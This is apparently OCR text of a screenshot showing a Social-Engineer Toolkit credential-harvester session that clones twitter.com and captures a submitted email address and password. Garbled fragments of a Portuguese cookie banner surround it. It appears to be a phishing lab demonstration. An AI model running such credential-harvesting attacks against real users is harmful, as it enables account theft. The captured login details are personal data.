 aps
Email – Aline Passos...
YouTube
root@LAPTOP-LCCJKMSJ: /home/alinepassos
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POS
Ts on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.20.144.1 - - [09/Jan/2024 15:04:21] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=claudio.gomes@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=1234567890
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
172.20.144.1 - - [09/Jan/2024 15:05:03] "GET /favicon.ico HTTP/1.1" 404 -
ecendo ago
oje
e
e
e Serviço e
kies.
Alguém disse ... cookies?
O X e seus parceiros usam cookies para fornecer a você um serviço melhor, mais seguro e mais rápido e
para apoiar nossos negócios. Alguns cookies são necessários para usar nossos serviços, melhorá-los e
garantir que funcionem corretamente. Mostre mais sobre suas escolhas.
Aceitar todos os cookies
Recusar cookies não essenciais